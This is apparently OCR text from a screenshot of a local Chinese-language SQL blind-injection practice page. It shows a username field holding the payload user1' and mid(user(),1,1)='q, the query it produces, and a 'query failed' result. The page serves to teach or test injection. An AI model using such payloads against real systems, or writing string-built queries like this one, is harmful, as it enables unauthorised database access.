 localhost/1.php?name=user1'+and+mid(user()%2C1%2C1)%3D'q 百度 <Ctrl+
SQL盲注测试环境
请输入用户名：
user1' and mid(user(),1,1)='q
提交
当前的查询语句是：select * from sql_user where name='user1' and mid(user(),1,1)='q';
查询失败